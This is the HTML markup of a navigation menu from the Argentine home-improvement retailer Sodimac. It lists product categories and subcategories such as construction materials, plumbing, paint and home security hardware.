<section class="full-container main-nav jq-mainNav ocultarHeader jq-ocultarHeader main-nav-specia" >
                <div class="BGdespMenu jq-showBGMobile" id="showBGMobile"></div>
                <div class="container clearfix">
                <div id="emptyMessage" style="display:none;">No se encontraron resultados.</div>
                <div class="bloqueTopMenu jq-bloqueTopMenu">
                <p class="fontsizeTop padding-align hideNewMenu jq-hideNewMenu"><b class="styleTopMenu"><i class="fa fa-arrow-left " aria-hidden="true"></i>&nbsp;Ocultar men&uacute</b></p>
                </div>
                    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,500,600" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/static/header/CategoryMenu/navBar.css"/>
<link rel="stylesheet" type="text/css" href="https://www.sodimac.com.ar/static/header/CategoryMenu/n2/css/n2.css"/>
<script src="/static/header/CategoryMenu/navBar.js">
</script>
<style>
    .navBar-options{
        font-size: 0.925rem;
        padding: 1rem 0.925rem;
    }
</style>
<div class="navBar">
	<ul class="navBar-content">
		<li class="navBar-options" data-url="/Construccion_reparacion" data-w="1280" title="Construcción y Reparación">CONSTRUCCIÓN Y REPARACIÓN</li>
		<li class="navBar-options" data-url="/Pisos_pinturas_terminaciones" data-w="1280" title="Pisos, Pinturas y Terminaciones">PISOS, PINTURAS Y TERMINACIONES</li>
		<li class="navBar-options" data-url="/Herramientas_maquinarias" data-w="1280" title="Herramientas y Maquinarias">HERRAMIENTAS Y MAQUINARIAS</li>
		<li class="navBar-options" data-url="/Bano_cocina" data-w="1280" title="Baño, Cocina y Limpieza">BAÑO, COCINA Y LIMPIEZA</li>
		<li class="navBar-options" data-url="/Electrohogar_climatizacion" data-w="1280" title="electrohogar y Climatización">ELECTROHOGAR Y CLIMATIZACIÓN</li>
		<li class="navBar-options" data-url="/Muebles_organizacion" data-w="1280" title="Muebles y Organización">MUEBLES Y ORGANIZACIÓN</li>
		<li class="navBar-options" data-url="/Decoracion_iluminacion" data-w="1280" title="Decoración e Iluminación">DECORACIÓN, ILUMINACIÓN Y BAZAR</li>
		<li class="navBar-options" data-url="/AireLibre_Jardin" data-w="1280" title="Aire Libre y Jardín">AIRE LIBRE Y JARDÍN</li>
		<li class="navBar-options" data-url="/Automovil" data-w="1280" title="Automóvil">AUTOMÓVIL</li>
		<!--<li class="navBar-options" title="Navidad"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat2570003/?cid=homhom5841">NAVIDAD</a></li>-->
		<!--<li class="navBar-options" data-url="/Servicios" data-w="1280" title="Servicios Hogar">SERVICIOS HOGAR</li>-->
	</ul>
</div>
<div class="backDisplay">
	<div class="navBar-display" data-state="0">
	</div>
</div><link rel="stylesheet" href="/static/header/CategoryMenu/Mobile/menumobile.css">
<style>
    .panel-body.fondoSubmenu2 li a {
        margin: 0px;
        display: block;
        width: 100%;
        height: 100%;
    }
</style>
<script async="" src="/static/header/CategoryMenu/Mobile/menumobile.js"></script>
<div class="mobile-navbar panel-group collapse-two-bottom" id="accordion">
    <div class="panel panel-default borderNone" style="border:transparent; box-shadow: 0px 0px 0px #F5F5F4;">
        <div id="catMobile" class="panel-heading jq-changeCss padding-bloques backg-open jq-catMobile catMobile" style="height:47px;margin-top:1px; position:relative;z-index: 10;">
            <h4 class="panel-title padding-align fontMenusize" id="click"> <a data-toggle="collapse" data-parent="#accordion" class="menuLink coverIcon" href="#collapseOne" style="text-decoration:none;font-weight: 600">Categorías</a></h4></div>
        <div id="collapseOne" class="panel-collapse collapse in">
            <div class="panel-body borderNone overflowMenu vhHeightMenu jq-collapseOneBody" style="height: 44vh;overflow-y:scroll;width:280px;position: relative;border-top:transparent;background-color:#fff;padding: 0;">
                <div class="hidden-md hidden-lg section-menu jq-collapseOneMenu">
                    <div class="panel-group" id="accordion1">
                        <!--<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-0" aria-expanded="false" style="color:#0079d7 !important">ESPECIALES<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-0" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                <div class="panel-body fondoSubmenu" id="accordion2">
                                    <ul class="list-group content-tabs" id="">
                                        <div class="punta1"></div>
                                        <div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3970034/?cid=tbnhom7071">Lo más nuevo<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat970029/?cid=tbnhom7072">Zona Outlet<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat400001/?cid=tbnhom7073">Multiplicate<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2580011/?cid=tbnhom7074">Combos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/CMR/N-1z141md/?cid=tbnhom7075">Oportunidades Únicas - CMR<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
										<div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat350042/?cid=tbnhom7082">Ahora 12 sin interés<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>-->
                                        <!--<div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat4000013/?cid=tbnhom7080">Especial Pinturas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div class="borderSection accordion-toggle fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3990058/?cid=tbnhom7081">Especial Jardín<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
										-->
 <!--
                                    </ul>
                                </div>
                            </div>
                        </div>-->
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-4" aria-expanded="false">CONSTRUCCIÓN Y REPARACIÓN<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-4" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-41" aria-expanded="false" title="Materiales de Construcción">Materiales de Construcción<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-41" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30040/" title="Madera y Tableros">Madera y Tableros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30084/" title="Techos">Techos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30098/" title="Construcción en Seco">Construcción en Seco</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30132/" title="Cemento y Complementos">Cemento y Complementos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30070/" title="Hierro y Acero">Hierro y Acero</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1050014/" title="Perfiles">Perfiles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060007/" title="Impermeabilizantes">Impermeabilizantes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30120/" title="Escaleras">Escaleras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30108/" title="Aislantes Térmicos">Aislantes Térmicos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060011/" title="Ladrillos, Baldosas, Bloques y Viguetas">Ladrillos, Baldosas, Bloques y Viguetas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1050008/" title="Escaleras de Interior">Escaleras de Interior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060035/" title="Aleros y Toldos">Aleros y Toldos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30008/" title="Cadenas, Cuerdas y Accesorios">Cadenas, Cuerdas y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1050009/" title="Canaletas">Canaletas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30126/" title="Mallas, Alambrados y Alambres">Mallas, Alambrados y Alambres</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-42" aria-expanded="false" title="Electricidad">Electricidad<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-42" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1920027/" title="Interruptores y Enchufes">Interruptores y Enchufes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20968/" title="Cables y Alambres Eléctricos">Cables y Alambres Eléctricos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20954/" title="Grupos Electrógenos y Complementos">Grupos Electrógenos y Complementos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href=" https://www.sodimac.com.ar/sodimac-ar/category/cat1370010/" title="Herramientas y Complementos Eléctricos">Herramientas para Electricidad</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20964/" title="Térmicas, tableros y medidores">Térmicas, tableros y medidores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20986/" title="Alargues y Zapatillas">Alargues y Zapatillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat520003/" title="Temporizadores, Timers y Sensores">Temporizadores, Timers y Sensores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770151/" title="Transformadores Eléctricos y UPS">Transformadores Eléctricos y UPS</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1920029/" title="Elementos de Protección para el Electricista">Elementos de Protección para el Electricista</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20980/" title="Cintas Aisladoras">Cintas Aisladoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20966/" title="Canalización">Canalización</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-43" aria-expanded="false" title="Fijaciones y Adhesivos">Fijaciones y Adhesivos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-43" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21060/" title="Fijaciones para Madera">Fijaciones para Madera</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300004/" title="Adhesivos">Adhesivos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2160007/" title="Accesorios para colgar y fijar">Accesorios para colgar y fijar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20718/" title="Siliconas y Selladores">Siliconas y Selladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21066/" title="Fijaciones para Metal">Fijaciones para Metal</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21076/" title="Fijaciones para Techos">Fijaciones para Techos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21064/" title="Fijaciones para Tabiquería y Yeso Cartón">Fijaciones para Tabiquería y Yeso Cartón</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21072/" title="Fijaciones para Concreto">Fijaciones para Concreto</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20980/" title="Cintas Aisladoras">Cintas Aisladoras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670091/" title="Tarugos">Tarugos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-44" aria-expanded="false" title="Plomería">Plomería<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-44" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat960060/" title="Griferías">Griferías</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20998/" title="Cañerías y Fittings para agua">Cañerías y Fittings para agua</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20996/" title="Fosas y Tanques de Agua">Fosas y Tanques de Agua</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940035/" title="Llaves y Válvulas de agua y gas">Llaves y Válvulas de Agua y Gas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20526/" title="Calefones y Termotanques">Calefones y Termotanques</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20994/" title="Bombas y Motobombas">Bombas y Motobombas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940031/" title="Cañerías y Fittings para gas">Cañerías y Fittings para Gas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20718/" title="Siliconas y Selladores">Siliconas y Selladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21044/" title="Destapes y Drenajes">Destapes y Drenajes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20718/" title="Siliconas y Selladores">Siliconas y Selladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21018/" title="Reparación de Baños y Cocinas">Reparación de Baños y Cocinas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940048/" title="Flexibles">Flexibles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940005/" title="Herramientas de Plomería y Soldaduras">Herramientas de Plomería y Soldaduras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940018/" title="Tapas de Cámara y Accesorios Hormigón">Tapas de Cámara y Accesorios Hormigón</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940039/" title="Tratamientos de agua y filtros">Tratamientos de Agua y Filtros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940038/" title="Cañerías y Fittings para químicos">Cañerías y Fittings para Químicos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940044/" title="Extractores de Aire y Accesorios">Extractores de Aire y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1940017/" title="Medidores de agua y complementos">Medidores de Agua y Complementos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2650002/" title="Elementos de Protección Plomero">Elementos de Protección Plomero</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-45" aria-expanded="false" title="Pinturas">Pinturas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-45" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300002/" title="Pintura para Interiores">Pintura para Interiores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300001/" title="Pinturas de Exteriores">Pinturas de Exteriores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20694/" title="Tipos de Pintura">Tipos de Pintura</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300021/" title="Pinturas para madera">Pinturas para Madera</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300017/" title="Pinturas para Metales y Anticorrosivos">Pinturas para Metales y Anticorrosivos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20702/" title="Preparación y Reparación de Superficies">Preparación y Reparación de Superficies</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat140002/" title="Pinturas en Aerosol">Pinturas en Aerosol</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21058/" title="Fijaciones y Adhesivos">Fijaciones y Adhesivos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1370011/" title="Herramientas y complementos para pintar">Herramientas y Complementos para Pintar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300003/" title="Texturas">Texturas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20706/" title="Diluyentes, Solventes y Limpiadores">Diluyentes, Solventes y Limpiadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2650001/" title="Elementos de Protección para el Pintor">Elementos de Protección para el Pintor</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-46" aria-expanded="false" title="Puertas y Ventanas">Puertas y Ventanas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-46" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20736/" title="Puertas de Interior">Puertas de Interior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060017/" title="Puertas de Placard">Puertas de Placard</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20750/" title="Puertas de Entrada /Puertas Exterior">Puertas de Entrada /Puertas Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060044/" title="Persianas">Persianas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060028/" title="Portones">Portones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060020/" title="Ventanales">Ventanales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20760/" title="Ventanas">Ventanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20778/" title="Molduras">Molduras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060039/" title="Protecciones para puertas y ventanas">Protecciones para Puertas y Ventanas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1970001/" title="Cerrajería">Cerrajería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1970001/" title="Tiradores, Cerraduras y Herrajería">Tiradores, Cerraduras y Herrajería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1060032/" title="Soluciones para Techo">Soluciones para Techo</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21058/" title="Fijaciones y Adhesivos">Fijaciones y Adhesivos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300021/" title="Pinturas para madera">Pinturas para Madera</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-47" aria-expanded="false" title="Seguridad">Seguridad<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-47" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21098/" title="Elementos de Protección Personal">Elementos de Protección Personal</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950026/" title="Seguridad Hogar, Oficina y perimetral">Seguridad Hogar, Oficina y perimetral</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat830015/" title="Control de Acceso y Seguridad">Control de Acceso y Seguridad</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950022/" title="Seguridad Infantil">Seguridad Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20472/" title="Seguridad Baño y movilidad Reducida">Seguridad Baño y Movilidad Reducida</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910015/" title="Seguridad para Autos">Seguridad para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21050/" title="Cajas Fuertes">Cajas Fuertes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30008/" title="Cadenas, Cuerdas y Accesorios">Cadenas, Cuerdas y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30028/" title="Seguridad Vial">Seguridad Vial</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950024/" title="Emergencias">Emergencias</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21054/" title="Candados">Candados</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-48" aria-expanded="false" title="Maquinarias y Herramientas Constructor">Maquinarias y Herramientas Constructor<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
